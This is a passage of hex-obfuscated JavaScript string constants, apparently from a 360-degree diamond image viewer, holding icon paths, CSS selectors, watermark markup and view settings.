54\x57\x73\x33\x70\x4F\x75\x31\x74\x76\x75\x6A\x78\x59\x75\x6C\x63\x73\x6E\x2F\x77\x6F\x36\x72\x61\x68\x6A\x73\x6D\x39\x72\x6C\x6E\x39\x62\x57\x67\x77\x59\x62\x77\x70\x74\x37\x71\x4F\x5A\x37\x6E\x59\x4F\x56\x74\x59\x49\x77\x57\x64\x77\x62\x41\x66\x50\x59\x77\x75\x50\x62\x76\x39\x69\x62\x57\x70\x42\x4A\x41\x61\x48\x46\x77\x43\x43\x59\x76\x65\x6A\x36\x76\x66\x30\x4A\x55\x34\x57\x70\x41\x67\x44\x77\x62\x63\x57\x78\x72\x6E\x4E\x35\x77\x2B\x4F\x69\x76\x45\x51\x38\x53\x39\x44\x49\x41\x46\x37\x38\x78\x54\x67\x70\x76\x74\x55\x43\x71\x70\x44\x72\x53\x4D\x4B\x6B\x73\x30\x30\x77\x78\x51\x59\x38\x73\x71\x75\x72\x70\x58\x75\x4C\x5A\x37\x74\x6C\x6A\x56\x30\x38\x78\x4E\x51\x4C\x77\x49\x4C\x6B\x78\x6D\x2B\x4D\x77\x2B\x76\x58\x76\x6F\x4C\x77\x41\x47\x6D\x4D\x73\x2F\x57\x58\x77\x4B\x4D\x70\x79\x49\x50\x63\x78\x4E\x37\x46\x78\x6F\x4E\x67\x41\x59\x6D\x63\x77\x34\x31\x6F\x76\x34\x4C\x70\x78\x70\x6C\x5A\x76\x56\x48\x31\x43\x58\x51\x4D\x73\x77\x34\x68\x77\x64\x76\x6B\x79\x49\x2B\x4D\x6E\x49\x62\x62\x4B\x36\x46\x41\x73\x43\x4B\x38\x63\x61\x52\x63\x79\x71\x59\x63\x74\x44\x41\x33\x43\x6E\x32\x38\x79\x69\x64\x48\x79\x6E\x55\x43\x79\x36\x4E\x56\x43\x70\x39\x73\x78\x41\x6B\x6A\x79\x48\x72\x6A\x75\x34\x54\x4D\x78\x44\x66\x6E\x79\x37\x65\x4D\x79\x79\x50\x5A\x74\x36\x7A\x38\x71\x72\x38\x4D\x7A\x48\x69\x4D\x7A\x47\x55\x52\x46\x36\x70\x38\x79\x73\x43\x51\x78\x38\x48\x6B\x6C\x69\x4D\x79\x41\x62\x75\x4D\x78\x61\x4E\x4D\x78\x74\x39\x6A\x47\x51\x45\x41\x2F\x38\x61\x4B\x34\x62\x61\x62\x58\x43\x4D\x42\x34\x45\x7A\x36\x35\x63\x70\x2F\x77\x63\x6E\x54\x72\x4D\x7A\x56\x62\x4A\x51\x4D\x4D\x43\x58\x47\x62\x4D\x37\x63\x33\x4D\x59\x57\x73\x67\x42\x64\x38\x72\x37\x74\x4C\x4D\x33\x35\x37\x47\x56\x33\x67\x72\x2F\x6A\x48\x4D\x38\x2B\x65\x71\x39\x75\x4D\x72\x38\x2B\x70\x4D\x31\x6A\x76\x4C\x62\x36\x34\x63\x53\x51\x44\x4D\x70\x43\x6A\x4D\x6B\x73\x6F\x73\x6A\x4E\x58\x4D\x66\x51\x70\x33\x53\x6D\x4B\x38\x59\x52\x62\x63\x6E\x50\x53\x74\x48\x6B\x69\x73\x34\x4C\x50\x62\x7A\x5A\x6F\x74\x46\x6B\x75\x77\x77\x53\x44\x64\x49\x6B\x61\x74\x45\x58\x62\x63\x55\x6B\x33\x63\x69\x47\x66\x4E\x4B\x49\x6D\x39\x4C\x68\x49\x38\x6E\x42\x58\x4D\x49\x75\x33\x62\x78\x33\x48\x4E\x41\x79\x50\x64\x4E\x36\x37\x4E\x43\x42\x76\x4E\x49\x34\x66\x5A\x33\x78\x75\x63\x45\x39\x2F\x5A\x4F\x41\x48\x4E\x51\x74\x59\x53\x5A\x45\x66\x64\x52\x49\x6E\x64\x52\x4B\x76\x64\x52\x4D\x33\x64\x52\x4F\x2F\x64\x52\x51\x48\x64\x56\x53\x50\x64\x56\x55\x58\x64\x56\x57\x66\x64\x56\x59\x6E\x5A\x6C\x5A\x50\x52\x50\x48\x74\x64\x55\x76\x67\x63\x51\x31\x37\x64\x55\x4D\x41\x51\x45\x38\x4C\x64\x59\x4B\x6B\x63\x30\x77\x4C\x64\x4B\x69\x62\x4E\x61\x65\x67\x4E\x5A\x6C\x58\x63\x78\x73\x54\x51\x75\x4B\x35\x72\x77\x6E\x48\x64\x65\x7A\x41\x4E\x61\x30\x54\x4D\x38\x6D\x62\x64\x65\x56\x45\x47\x49\x45\x58\x64\x44\x4F\x7A\x4E\x65\x4E\x55\x4D\x6C\x2F\x44\x58\x31\x30\x4C\x64\x69\x43\x30\x50\x2F\x44\x73\x66\x76\x43\x4D\x49\x7A\x59\x6A\x59\x44\x58\x6A\x6D\x7A\x59\x4D\x4F\x72\x59\x6E\x2B\x44\x58\x72\x51\x7A\x41\x6B\x55\x33\x5A\x71\x4F\x44\x57\x6D\x58\x32\x34\x2F\x71\x7A\x5A\x6F\x47\x41\x42\x6C\x30\x32\x64\x74\x67\x7A\x61\x70\x44\x44\x58\x6F\x78\x32\x71\x72\x57\x7A\x61\x73\x70\x7A\x61\x6A\x4C\x7A\x61\x72\x42\x30\x4B\x6B\x4A\x33\x61\x2B\x65\x76\x48\x73\x62\x30\x49\x6E\x46\x33\x61\x4C\x71\x76\x51\x74\x79\x30\x49\x68\x41\x33\x62\x75\x38\x33\x62\x73\x61\x33\x59\x2B\x4C\x7A\x52\x77\x73\x33\x61\x73\x30\x33\x62\x74\x57\x33\x62\x76\x56\x30\x49\x6C\x75\x33\x61\x37\x48\x76\x5A\x7A\x5A\x30\x4A\x75\x51\x33\x63\x6E\x6A\x32\x6D\x30\x78\x30\x4A\x31\x61\x33\x62\x31\x2F\x33\x5A\x32\x65\x30\x49\x71\x41\x33\x64\x45\x59\x7A\x64\x33\x38\x30\x49\x79\x65\x33\x61\x4A\x41\x7A\x51\x35\x65\x30\x45\x32\x38\x33\x64\x33\x65\x33\x64\x36\x34\x30\x49\x76\x7A\x33\x61\x36\x61\x33\x65\x32\x55\x33\x63\x39\x6D\x33\x63\x68\x55\x33\x5A\x2B\x4A\x33\x66\x46\x54\x33\x50\x38\x57\x30\x49\x35\x79\x33\x65\x34\x30\x33\x65\x41\x54\x34\x49\x7A\x77\x33\x64\x67\x45\x7A\x67\x42\x34\x34\x49\x4A\x44\x44\x66\x39\x46\x33\x67\x42\x6E\x37\x67\x46\x56\x41\x41\x41\x42\x44\x4E\x44\x42\x37\x63\x38\x4E\x33\x67\x54\x72\x41\x41\x45\x67\x76\x68\x6D\x6C\x7A\x66\x2F\x70\x33\x64\x37\x63\x33\x4F\x79\x31\x33\x42\x4A\x51\x6E\x4F\x33\x35\x33\x68\x47\x6B\x36\x6A\x2F\x4D\x58\x68\x49\x72\x37\x68\x52\x73\x75\x70\x30\x41\x64\x75\x33\x53\x31\x2B\x32\x4E\x6B\x64\x34\x68\x4B\x4F\x34\x7A\x55\x4F\x34\x4F\x44\x4C\x79\x7A\x41\x65\x34\x37\x46\x6E\x30\x45\x46\x75\x72\x2B\x53\x33\x33\x30\x55\x65\x75\x6D\x4A\x47\x34\x30\x6E\x2B\x79\x72\x36\x34\x32\x45\x31\x65\x30\x74\x47\x48\x30\x6C\x48\x4F\x43\x32\x64\x79\x35\x5A\x68\x77\x35\x63\x56\x56\x35\x56\x7A\x65\x35\x56\x37\x2B\x35\x57\x41\x65\x35\x6D\x49\x2B\x35\x6D\x52\x65\x35\x6D\x5A\x2B\x35\x6D\x69\x65\x35\x6D\x71\x2B\x35\x6D\x7A\x65\x35\x6D\x37\x2B\x35\x6E\x41\x65\x35\x33\x49\x2B\x35\x33\x52\x65\x35\x33\x5A\x2B\x35\x33\x69\x65\x35\x33\x71\x2B\x35\x33\x7A\x65\x35\x33\x37\x2B\x35\x34\x41\x65\x36\x49\x49\x2B\x36\x49\x52\x65\x36\x49\x5A\x2B\x36\x49\x69\x65\x36\x49\x71\x2B\x36\x49\x7A\x65\x36\x49\x37\x2B\x36\x4A\x41\x65\x36\x5A\x49\x2B\x36\x5A\x52\x65\x36\x5A\x5A\x2B\x36\x5A\x69\x65\x36\x5A\x71\x2B\x36\x5A\x7A\x65\x36\x5A\x37\x2B\x36\x61\x41\x65\x36\x72\x4D\x51\x43\x41\x41\x37","\x69\x63\x6F\x6E\x4C\x6F\x61\x64\x65\x72","\x63\x75\x73\x74\x6F\x6D\x4C\x6F\x61\x64\x65\x72","\x69\x63\x6F\x6E\x50\x6C\x61\x79","\x73\x72\x63","\x69\x6D\x61\x67\x65\x73\x2F","\x2F\x70\x6C\x61\x79\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x50\x61\x75\x73\x65","\x2F\x70\x61\x75\x73\x65\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x4E\x65\x78\x74","\x2F\x6E\x65\x78\x74\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x50\x72\x65\x76","\x2F\x70\x72\x65\x76\x69\x6F\x75\x73\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x41\x75\x74\x6F\x50\x6C\x61\x79","\x2F\x61\x75\x74\x6F\x70\x6C\x61\x79\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x53\x74\x6F\x70","\x2F\x73\x74\x6F\x70\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x52\x65\x76\x65\x72\x73\x65","\x2F\x72\x65\x76\x65\x72\x73\x65\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x49\x6E\x66\x6F","\x2F\x69\x6E\x66\x6F\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x47\x72\x65\x79","\x2F\x67\x72\x65\x79\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x5A\x6F\x6F\x6D","\x2F\x7A\x6F\x6F\x6D\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x33\x36\x30","\x2F\x33\x36\x30\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x46\x56","\x2F\x66\x72\x6F\x6E\x74\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x46\x61\x63\x65","\x2F\x66\x61\x63\x65\x75\x70\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x52\x56","\x2F\x72\x69\x67\x68\x74\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x42\x56","\x2F\x62\x61\x63\x6B\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x4C\x56","\x2F\x6C\x65\x66\x74\x2E\x70\x6E\x67","\x61\x74\x74\x72","\x23\x70\x61\x75\x73\x65","\x23\x70\x72\x65\x76\x69\x6F\x75\x73","\x23\x6E\x65\x78\x74","\x23\x72\x65\x76\x65\x72\x73\x65\x50\x6F\x73\x74\x69\x74\x69\x6F\x6E","\x23\x67\x72\x65\x79","\x23\x69\x6E\x66\x6F","\x23\x33\x36\x30\x76\x69\x65\x77","\x23\x66\x72\x6F\x6E\x74\x76\x69\x65\x77","\x23\x66\x61\x63\x65\x75\x70\x76\x69\x65\x77","\x23\x72\x69\x67\x68\x74\x76\x69\x65\x77","\x23\x62\x61\x63\x6B\x76\x69\x65\x77","\x23\x6C\x65\x66\x74\x76\x69\x65\x77","\x23\x7A\x6F\x6F\x6D\x73\x74\x61\x72\x74","\x23\x61\x75\x74\x6F\x50\x6C\x61\x79","\x73\x69\x6D\x70\x6C\x65\x50\x6F\x70\x75\x70","\x2E\x6A\x73\x5F\x5F\x70\x5F\x73\x74\x61\x72\x74","\x6F\x6E\x4C\x69\x6E\x65","\x68","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x69\x73\x46\x75\x6C\x6C\x4C\x6F\x61\x64","\x69\x73\x50\x72\x65\x6C\x6F\x61\x64","\x72\x6F\x74\x61\x74\x65\x28\x30\x64\x65\x67\x29","\x69\x73\x48\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","\x72\x6F\x74\x61\x74\x65\x28\x2D\x39\x30\x64\x65\x67\x29","\x69\x73\x42\x75\x74\x74\x6F\x6E\x50\x61\x64\x64\x69\x6E\x67","\x69\x73\x42\x6F\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73","\x7A\x6F\x6F\x6D\x73\x6C\x69\x64\x65","\x73\x75\x72\x6C","\x61\x75\x74\x6F\x70\x6C\x61\x79","\x61\x75\x74\x6F\x50\x6C\x61\x79","\x69\x73\x4F\x66\x66\x6C\x69\x6E\x65","\x69\x73\x48\x61\x73\x68\x53\x55\x52\x4C","\x4D\x6F\x76\x69\x65\x20\x70\x61\x74\x68\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x76\x61\x69\x6C\x61\x62\x6C\x65\x21","\x2C","\x73\x70\x6C\x69\x74","\x69","\x69\x6E\x66\x6F\x55\x52\x4C","\x64","\x64\x69\x61\x6D\x6F\x6E\x64\x4E\x61\x6D\x65","\x76","\x71\x75\x61\x6C\x69\x74\x79","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x73\x6D","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72","\x73\x68","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72\x48\x65\x69\x67\x68\x74","\x73\x77","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72\x57\x69\x64\x74\x68","\x73\x64","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72\x44\x69\x73\x74\x61\x6E\x63\x65","\x73\x70","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x76","\x73\x69\x64\x65\x56\x69\x65\x77","\x73\x76\x69","\x73\x69\x64\x65\x56\x69\x65\x77\x49\x6D\x61\x67\x65\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x76\x64","\x73\x69\x64\x65\x56\x69\x65\x77\x49\x6D\x61\x67\x65\x44\x69\x73\x74\x61\x6E\x63\x65","\x64\x73\x6D","\x64\x79\x6E\x61\x6D\x69\x63\x53\x6D\x61\x6C\x6C\x49\x6D\x61\x67\x65","\x7A","\x7A\x6F\x6F\x6D","\x62\x70","\x62\x75\x74\x74\x6F\x6E\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x6E\x67\x74\x68","\x72","\x6C","\x62\x6C\x6F\x63\x6B","\x63\x73\x73","\x2E\x62\x75\x74\x74\x6F\x6E\x73\x20\x2E\x62\x74\x6E\x70\x6F\x73","\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x64\x64\x69\x6E\x67\x2D\x74\x6F\x70","\x35\x70\x78","\x34\x30","\x2D","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x31\x30\x30\x25","\x2E\x62\x75\x74\x74\x6F\x6E\x73","\x70\x78","\x30\x70\x78","\x62\x74\x6E","\x62\x75\x74\x74\x6F\x6E\x73","\x73\x68\x6F\x77","\x70\x61\x72\x65\x6E\x74","\x2E\x62\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79","\x68\x69\x64\x65","\x31","\x32","\x33","\x34","\x35","\x36","\x63\x6F\x72\x73","\x73\x75\x70\x70\x6F\x72\x74","\x70\x75\x73\x68","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x33\x36\x30\x66\x72\x61\x6D\x65\x73","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x69\x67\x66\x72\x61\x6D\x65\x22\x20\x3E","\x6C\x65\x66\x74","\x61\x62\x73\x6F\x6C\x75\x74\x65\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x30\x70\x78\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x64\x69\x76","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6D\x70\x44\x69\x76\x22\x20\x69\x64\x3D\x22\x63\x6D\x70","\x22\x3E","\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x20\x23\x63\x6D\x70","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x22\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x73\x6D\x61\x6C\x6C","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x23\x63\x75\x73\x74\x6F\x6D\x65\x4C\x6F\x61\x64\x65\x72","\x68\x72\x65\x66","\x23\x66\x61\x76\x31\x2C\x23\x66\x61\x76\x32","\x37\x33\x70\x78","\x61\x75\x74\x6F","\x23\x6D\x79\x43\x61\x6E\x76\x61\x73\x2C\x2E\x73\x70\x72\x69\x74\x65\x73\x70\x69\x6E\x2D\x70\x72\x65\x6C\x6F\x61\x64\x2C\x2E\x56\x33\x36\x30\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x23\x6D\x79\x43\x61\x6E\x76\x61\x73","\x72\x65\x76\x65\x72\x73\x65","\x6F\x70\x61\x63\x69\x74\x79","\x30\x2E\x37","\x2E\x53\x69\x64\x65\x56\x69\x65\x77\x5B\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x22","\x22\x5D","\x73","\x73\x70\x65\x65\x64","\x73\x69\x64\x65\x76\x69\x65\x77\x53\x70\x65\x65\x64","\x66\x61\x63\x65\x75\x70\x76\x69\x65\x77\x53\x70\x65\x65\x64","\x25","\x61\x6E\x69\x6D\x61\x74\x65","\x2E\x73\x6B\x69\x6C\x6C\x5F\x6F\x6E\x65","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x2E\x73\x63\x72\x6F\x6C\x6C","\x70\x61\x72\x65\x6E\x74\x73","\x74\x61\x72\x67\x65\x74","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x6E","\x23\x6D\x79\x4D\x6F\x64\x61\x6C\x31","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x63\x6C\x69\x63\x6B","\x2E\x63\x6C\x6F\x73\x65\x2D\x72\x65\x76\x65\x61\x6C\x2D\x6D\x6F\x64\x61\x6C","\x2E\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C","\x73\x65\x6C\x66","\x74\x6F\x70","\x73\x72","\x73\x63\x61\x6C\x65\x52\x61\x74\x69\x6F","\x65\x73\x72","\x65\x79\x65\x53\x63\x61\x6C\x65\x52\x61\x74\x69\x6F","\x72\x6F\x75\x6E\x64","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x2D\x34\x70\x78","\x33\x38\x70\x78","\x2E\x64\x69\x76\x62\x74\x6E\x70\x6F\x73","\x2D\x39\x70\x78","\x72\x69\x67\x68\x74","\x32\x33\x70\x78","\x34\x35\x70\x78","\x2E\x62\x75\x74\x74\x6F\x6E\x2C\x2E\x53\x69\x64\x65\x56\x69\x65\x77","\x2E\x73\x6D\x61\x6C\x6C\x2C\x2E\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x2C\x20\x2E\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x20\x20\x63\x61\x6E\x76\x61\x73\x2C\x2E\x73\x6D\x61\x6C\x6C\x53\x49","\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x20\x2C\x20\x2E\x53\x49\x2C\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20\x69\x6D\x67\x20\x2C\x2E\x62\x69\x67\x66\x72\x61\x6D\x65\x20\x2C\x20\x2E\x63\x6D\x70\x44\x69\x76\x2C\x2E\x62\x69\x67\x66\x72\x61\x6D\x65\x20\x63\x61\x6E\x76\x61\x73\x2C\x2E\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79","\x63\x65\x69\x6C","\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x32\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x33\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x34\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x35\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x36\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x37\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x38\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x39\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x30\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x31\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x32","\x23\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x20\x69\x6D\x67\x2C\x23\x6D\x79\x43\x61\x6E\x76\x61\x73\x2C\x2E\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x49\x6D\x61\x67\x65\x2C\x2E\x56\x33\x36\x30\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x2E\x6E\x6F\x49\x6D\x67\x46\x6F\x75\x6E\x64","\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x20\x2C\x20\x2E\x53\x49\x2C\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20\x69\x6D\x67\x20\x2C\x2E\x62\x69\x67\x66\x72\x61\x6D\x65\x20\x2C\x20\x20\x2E\x53\x49","\x70\x78\x20","\x2E\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72\x2C\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20\x69\x6D\x67\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x32\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x33\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x34\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x35\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x36","\x2E\x62\x69\x67\x66\x72\x61\x6D\x65\x20\x63\x61\x6E\x76\x61\x73\x20\x2C\x20\x2E\x63\x6D\x70\x44\x69\x76","\x2E\x62\x74\x6E\x70\x6F\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x77\x61\x74\x65\x72\x6D\x61\x72\x6B","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x38","\x37","\x23\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x39","\x2E\x7A\x6F\x6F\x6D\x73\x6C\x69\x64\x65","\x73\x6C\x69\x64\x65","\x76\x61\x6C\x75\x65","\x70\x69\x70\x73","\x70\x69\x70","\x73\x6C\x69\x64\x65\x72","\x6D\x69\x6E","\x76\x65\x72\x74\x69\x63\x61\x6C","\x23\x66\x6C\x61\x74\x2D\x73\x6C\x69\x64\x65\x72\x2D\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x31","\x6F\x74\x68\x65\x72\x4C\x6F\x67\x6F\x4C\x69\x6E\x6B","\x6F\x74\x68\x65\x72\x4C\x6F\x67\x6F\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x6F\x74\x68\x65\x72\x4C\x6F\x67\x6F","\x3C\x61\x20\x69\x64\x3D\x22\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x22\x3E\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A","\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x22\x20\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x49\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C","\x22\x20\x2F\x3E\x3C\x2F\x61\x3E","\x61\x70\x70\x65\x6E\x64","\x3C\x61\x20\x69\x64\x3D\x22\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B\x22\x20\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6E\x61\x74\x75\x72\x61\x6C\x57\x69\x64\x74\x68","\x70\x72\x6F\x70","\x23\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B\x20\x69\x6D\x67","\x6E\x61\x74\x75\x72\x61\x6C\x48\x65\x69\x67\x68\x74","\x67\x72\x65\x79\x43\x6F\x6C\x6F\x72","\x67\x72\x65\x79","\x72\x65\x6D\x6F\x76\x65","\x23\x73\x6C\x69\x64\x65\x72","\x23\x7A\x6F\x6F\x6D\x69\x6D\x67","\x23\x74\x72\x66\x76","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6D\x61\x6C\x6C\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x2F\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x69\x6E","\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x72\x65\x6C\x61\x74\x69\x76\x65","\x2E\x62\x69\x67","\x2E\x73\x6D\x61\x6C\x6C\x20\x69\x6D\x67","\x23\x63\x75\x73\x74\x6F\x6D\x4C\x61\x62\x6C\x65","\x2E\x53\x69\x64\x65\x56\x69\x65\x77","\x32\x30\x70\x78","\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A","\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A","\x70\x78\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x79\x2D\x66\x6F\x74\x6F","\x22\x20\x73\x72\x63\x3D\x22\x22\x20\x64\x61\x74\x61\x2D\x6C\x61\x72\x67\x65\x3D\x22\x22\x20\x61\x6C\x74\x3D\x22\x50\x6C\x65\x61\x73\x65\x2C\x52\x65\x66\x72\x65\x73\x68\x20\x79\x6F\x75\x72\x20\x50\x61\x67\x65\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x73\x63\x72\x6F\x6C\x6C\x20\x6D\x6F\x75\x73\x65\x20\x77\x68\x65\x65\x6C\x20\x74\x6F\x20\x7A\x6F\x6F\x6D\x2D\x69\x6E\x20\x61\x6E\x64\x20\x7A\x6F\x6F\x6D\x2D\x6F\x75\x74\x22\x20\x2F\x3E","\x72\x65\x73\x69\x7A\x65","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6E\x6F\x6E\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x49\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x6A\x70\x65\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C","\x22\x20\x2F\x3E","\x77\x61\x74\x65\x72\x6D\x61\x72\x6B","\x23\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x20\x69\x6D\x67","\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x4C\x69\x6E\x6B","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x77\x70","\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x62\x6F\x64\x79","\x69\x6D\x61\x67\x65\x64\x2F","\x2F\x30\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\